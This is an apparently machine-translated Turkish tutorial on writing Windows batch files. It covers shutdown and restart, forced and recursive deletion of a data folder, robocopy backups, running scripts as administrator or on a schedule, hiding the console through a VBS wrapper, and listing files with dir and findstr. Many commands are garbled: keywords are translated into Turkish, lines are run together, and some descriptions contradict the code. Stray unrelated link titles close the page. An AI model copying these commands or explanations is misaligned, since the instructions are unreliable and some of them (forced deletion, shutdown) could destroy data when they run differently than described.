Komut dosyasını çalıştırdığınızda sırayla dört konsol penceresi açılacaktır; bu normaldir; komutları çalıştırdıktan sonra hepsi otomatik olarak kapanacaktır, ancak yalnızca ilk pencerenin açıldığından emin olabilirsiniz. Bunu yapmak için uygulama başlatma kodunun aşağıdaki şekilde değiştirilmesi gerekir:
/b "" "yol"u başlat

Ayrıca, kullanıcının diğer tüm komutları yürütüp yürütmeyeceğine karar verebilmesi için bir noktada betiğin yürütülmesini duraklatmak gerekebilir. Bunun için bir komut var Duraklat. Timeout'u bununla değiştirmeyi deneyin ve ne olacağını görün.
Başlat /b "" "yol" duraklatma

Bir yarasa dosyası için başka bir komut örneğine bakalım. Bir durumda bilgisayarı kapatacak, diğerinde ise yeniden başlatacak bir komut dosyası yazalım. Bu amaçlar için şu komutu kullanacağız: kapat parametrelerle /S, /R Ve /T. Dilerseniz gövde dosyanıza aşağıdaki gibi bir eylem gerçekleştirme isteği ekleyebilirsiniz:
@echo off chcp 1251 echo "Bilgisayarınızı kapatmak istediğinizden emin misiniz?" kapatmayı duraklat /s /t 0


Açıklayalım. İlk komut, komutların metnini gizler, ikincisi Kiril kodlamasını ayarlar, üçüncüsü kullanıcı için bir mesaj görüntüler, dördüncüsü bir duraklatma ayarlar, beşincisi kapanır ve tuşuyla /R yerine /S bilgisayarı geleneksel bir dakikalık gecikme olmadan yeniden başlatır. Talepler ve duraklamalarla törene katılmak istemiyorsanız, yalnızca beşinci komutu bırakabilirsiniz.
Komutu çalıştırırken Rusça metin yerine kryakozyabra görürseniz, komut dosyasını ANSI'ye dönüştürmeyi deneyin.
Komut dosyalarıyla başka neler yapabilirsiniz? Pek çok şey, örneğin dosyaları silmek, kopyalamak veya taşımak. Diyelim ki D sürücüsünün kökünde, içeriğinin bir çırpıda temizlenmesi gereken belirli bir veri klasörünüz var. Toplu iş dosyasını açın ve aşağıdaki komutu içine yapıştırın:
Del /A /F /Q "D:/veri"

Veya şunu yapabilirsiniz:
Dosyalar için /p "D:/data" /s /m *.* /c "cmd /c Del @yol"

İlkinden farklı olarak, ikinci komut dosyaları yinelemeli olarak siler, yani veri klasöründeki tüm dosyalar ve alt dizinlerde bulunanlar silinir.
İşte başka bir yararlı örnek. Bir klasörün içeriğinin yedek kopyasını oluşturacak ve verileri diğerine kaydedecek bir komut dosyası yazalım. Komut kopyalamadan sorumludur robokopi:
Robocopy C:/data D:/backup /e duraklatma

Böyle bir toplu iş dosyasını yürütmek için çalıştırdığınızda, veri klasörünün tüm içeriğini, alt dizinler dahil, boş ve dosyalarla birlikte yedekleme klasörüne kopyalayacaksınız. Bu arada, robocopy komutu, kopyalama parametrelerini çok esnek bir şekilde yapılandırmanıza olanak tanıyan birçok parametreye sahiptir.

Yarasa dosyalarını yönetici olarak ve bir programa göre çalıştırın, gizli yarasa başlatma
Artık toplu iş dosyalarının nasıl oluşturulacağını biliyorsunuz ve CMD yorumlayıcı dili hakkında genel bir anlayışa sahipsiniz. Bunlar temel bilgilerdi, şimdi yarasa dosyalarıyla çalışmanın bazı yararlı özelliklerini tanımanın zamanı geldi. Programların bazı eylemleri gerçekleştirmek için yönetici haklarına ihtiyaç duyduğu bilinmektedir. Batniklerin de onlara ihtiyacı olabilir. Bir betiği yönetici olarak çalıştırmanın en belirgin yolu, üzerine sağ tıklayıp içerik menüsünden uygun seçeneği seçmektir.

Ayrıca belirli bir toplu iş dosyasının her zaman yükseltilmiş ayrıcalıklarla başlatılacağından emin olabilirsiniz. Bunu yapmak için, böyle bir komut dosyasına normal bir kısayol oluşturmanız, özelliklerini açmanız, "Gelişmiş" düğmesini tıklamanız ve açılan pencerede "Yönetici olarak çalıştır" onay kutusunu işaretlemeniz gerekir. Bu yöntem aynı zamanda kısayol için herhangi bir simgeyi seçmenize izin verdiği için de iyidir; BAT veya CMD uzantılı bir dosya her zaman sıradan bir görünüme sahip olacaktır.

Tüm uygulamalar gibi komut dosyaları da bir programa göre başlatılabilir. Takım zaman aşımı/saat burada tamamen uygun değildir; gecikmeli başlatma için yerleşik Windows Görev Zamanlayıcısını kullanmak en iyisidir. Burada her şey basit. komutuyla açın görevlerchd.msc Zamanlayıcı, tetikleyiciye karar verin, “Programı çalıştır” eylemini seçin ve yarasa dosyasının yolunu belirtin. Hepsi bu, komut dosyası planlanan zamanda başlatılacak.





Ve son olarak ilginç bir nokta daha. Bir yarasa dosyasını çalıştırdığınızda, saniyenin çok küçük bir kısmı için bile olsa ekranda bir komut satırı penceresi görünür. Komut dosyasının gizli modda çalışmasını sağlamak mümkün mü? Bu mümkündür ve birkaç yolla mümkündür. En basiti aşağıdaki gibidir. Yarasa dosyası için bir kısayol oluşturun, özelliklerini açın ve “Pencere” menüsünden “Simgeye daraltılmış” seçeneğini seçin. Bundan sonra, betiğin çalıştığının tek görünür işareti görev çubuğunda CMD simgesinin görünmesi olacaktır, ancak hiçbir pencere açılmayacaktır.

Komut dosyasının yürütülmesini tamamen gizlemek istiyorsanız, toplu iş dosyanızı gizli modda başlatacak olan bir "koltuk değneği" - VBS komut dosyası kullanabilirsiniz. Komut metni aşağıdadır, bir dosyaya kaydedin gizli.vbs, daha önce ikinci kod satırındaki yolu değiştirmiş olan D:/script.bat vücut dosyanızın yolu.
Set WshShell = CreateObject("WScript.Shell") WshShell.Run chr(34) & "D:\script.bat" & Chr(34), 0 Set WshShell = Hiçbir şey

Yardımcı programı kullanmak gibi başka seçenekler de vardır. Gizli Başlangıç yürütülebilir dosyaları ve toplu dosyaları davetsiz de dahil olmak üzere gizli modda çalıştırmanıza olanak tanır.
Şimdilik bu kadar. BAT komut dosyalarının oluşturulmasına ilişkin bilgiler internette kolayca bulunabilir. Ayrıca William Stanek'in Microsoft Windows Komut Satırı eğitimine göz atmak da iyi bir fikirdir. Kitabın yayımlanmasının üzerinden on yıldan fazla zaman geçmesine rağmen içerdiği bilgiler hâlâ geçerliliğini koruyor.
Komut satırını istediğiniz konumda açmak için (örneğin, dosyaların bulunduğu bir klasörde), Shift tuşunu basılı tutarken içerik menüsünü (RMB) çağırmanız gerekir:
Komut satırıyla nasıl çalışılacağını öğrenin. Komutlara geçelim.
Açıklamalarla birlikte tüm konsol komutlarının bir listesi, konsola yardım yazılarak elde edilebilir.
/? tuşu kullanılarak herhangi bir komut için yardım alınabilir.
Örneğin: DIR /? tüm DIR komut seçenekleri için yardım görüntüleyecektir
Bilgisayarınızı kapatmadan önce geçici dosyaları silin
Herkesin en azından bunları kişisel olarak deneyimlediğini düşünüyorum. Yarasa dosyası, virüsün genellikle indirildiği klasör olan geçici dosyaları silerek bilgisayarınızı doğru şekilde kapatmanıza yardımcı olacaktır.
Cihazın bir sonraki açılışında (erken bir aşamada), virüs kayıt defterine girişler yaparak sistemin normal çalışmasını bozar. Ve masaüstü yüklendiğinde durumu düzeltmek daha zordur.
Elbette tüm virüsler bu şemaya göre çalışmaz, ancak yine de kapatmadan önce geçici dosyaların ve sistem önbelleğinin temizlenmesi bu tür riskleri önemli ölçüde azaltır.
başlat /bekle "" "C:\Program Files\CCleaner\CCleaner64.exe" /otomatik başlat /bekle "" "C:\WINDOWS\System32\shutdown.exe" /s /t 10CCleaner, Windows'ta varsayılan olarak mevcut değildir. Ayrı olarak kurulması gerekiyor. Yükleyiciyi geliştiricinin web sitesinden indirebilirsiniz.
Başlatılan ilk program CCleaner'dır ve bilgisayardaki tüm geçici dosyaları siler. Daha sonra CCleaner'ın çalışmasıyla olası çakışmaları önlemek için bilgisayar kapatma programı 15 saniyelik bir gecikmeyle başlar.
Bu örneği içine kopyalamak gerekiyor. Masaüstündeki bat dosyasına bir kısayol yerleştirin, ona güzel bir simge atayın ve bu kısayol düğmesini kullanarak bilgisayarı kapatın.
Bat dosyasını kullanarak bir klasördeki dosyaların listesini alın
Klasörlerdeki dosyaların listesini almak için düzenli olarak yarasa dosyalarını kullanıyorum. Yaygın bir durum: İşyerinde müşteriler fotoğrafçının fotoğraflarından oluşan bir arşiv gönderir. Fotoğraflar ürün yazılarına göre adlandırılmıştır.
Fotoğraflara eşlik eden herhangi bir metin bilgisi bulunmamaktadır. Gönderilen fotoğraflara göre bir liste yapıp bunu sitedeki ürün kataloğuna aktarmanız gerekiyor. Her ürün için birden fazla fotoğraf çekildi. Bunlar şu şekilde adlandırılır:
- Ürün numarası A1234 (2).jpg olan ürünün fotoğrafı
- B1234 (2).jpg makalesini içeren ürünün fotoğrafı
İlk önce aşağıdaki komutu kullanarak bir klasördeki tüm dosyaların listesini alıyorum:
dir *.jpg /B /L > dosyalistesi.txt*.jpg komutu, listeyi derlerken yalnızca JPG dosyalarını dikkate almanızı sağlar. /B anahtarı, yalnızca klasörde bulunan dosyaların adlarını içeren bir liste almanızı sağlar. /L anahtarı tüm adları küçük harflerle görüntüler. >filelist.txt komutu, filelist adında bir metin dosyası oluşturacak ve sonucu buraya yazacaktır.
Bir sonraki adım, listedeki her ürün için yalnızca bir giriş olacak şekilde kopyalardan kurtulmaktır:
filelist.txt yazın | findstr /I /V "(2 )" > temp.txtFindstr komutu daha önce alınan dosyayı arayacaktır. /I anahtarı, kayıtları büyük/küçük harfe duyarlı olmayan bir şekilde aramanıza olanak tanır ve /V anahtarı, aradığınız eşleşmeyi içermeyen satırları kaydeder. Tırnak işaretleri eşleştirilecek dizeyi belirtir. Ve son komut > temp.txt, adında "(2)" içermeyen tüm sonuçları geçici dosyaya yazacaktır. Sonuç olarak şunu elde edeceğim:
- Ürün numarası A1234.jpg olan ürünün fotoğrafı
- B1234.jpg makalesini içeren ürünün fotoğrafı
Ters işlemi gerçekleştirmeniz gerekiyorsa - çıktı yalnızca temp.txt dosyasıyla eşleşir, o zaman ihtiyacınız olanı komutlar listesinde bulamazsınız (findstr /?). Yalnızca ters tam eşleşme filtresi vardır - /X .
Bu görev için, eşleşmelerin olduğu satır numaralarını /N görüntülemek için bu komutu kullanabilirsiniz (sayılar satırla birlikte görüntülenir):
filelist.txt yazın | findstr /I /N "(2 )" > temp.txtMetin bilgileriyle (metin dosyaları) çalışırken asıl önemli olan bir şeyi hatırlamaktır:
Metin işlemleri için kaynak olarak komut satırı aracılığıyla oluşturulmamış bir dosyayı kullanıyorsanız, bu dosyanın komut satırı tarafından anlaşılacak bir kodlamada olması gerekir. Örneğin, CP1251 (ANSI).
Aksi takdirde, şöyle bir şey alma riskiyle karşı karşıya kalırsınız:

Dizin ağacını dosyalar olmadan kopyala
Yeni projeler yapmaya başladığımda, eski projeye benzer bir dizin ağacı almam gerekiyor, tek fark, içinde hiçbir dosya olmaması gerekiyor. Yeni bir proje için gerekli boş klasörlere 3-5 dosya eklemek, mevcut bir projeyi kopyalayıp gereksiz olanı oradan silmekten daha kolaydır.
Elde etmek dosyaları olmayan dizin ağacı aşağıdaki komut kullanılarak yapılabilir:
xkopya klasörü_1 klasör_2 /T /EXcopy komutu, klasör_1'deki dizin ağacını temel alır ve bunun bir kopyasını klasör_2'de oluşturur. /T anahtarı, dizinlerdeki dosyaları kopyalamadan kopyalamanıza olanak tanır. /E anahtarı, tüm dizinlerin kopyalanması gerektiğini belirtir. boş.
En uygun durumda, bir dizin ağacı elde etmek için, bağışçı dizinin ana klasöründe bir komut satırı açmanız ve aynı klasörde, kopyalanan ağacın yerleştirileceği bir dizin oluşturmanız gerekir. Bu durumda, komutun yalnızca bağışçı klasörünün ve hedef klasörün adlarını belirtmesi gerekecektir (yukarıdaki örnekte olduğu gibi).
 Gadget'lardaki uygulamalarla ilgili sorunlar - safari engellemesi nasıl kaldırılır iPhone'da Safari engellendi, engelleme nasıl kaldırılır
Gadget'lardaki uygulamalarla ilgili sorunlar - safari engellemesi nasıl kaldırılır iPhone'da Safari engellendi, engelleme nasıl kaldırılır iPhone neden yavaşlıyor: Apple, eski iPhone'ların yavaşlamasının ana nedenini açıkladı
iPhone neden yavaşlıyor: Apple, eski iPhone'ların yavaşlamasının ana nedenini açıkladı Teslimatta nakit olarak gönderilen posta kolilerinin maliyetinin hesaplanması
Teslimatta nakit olarak gönderilen posta kolilerinin maliyetinin hesaplanması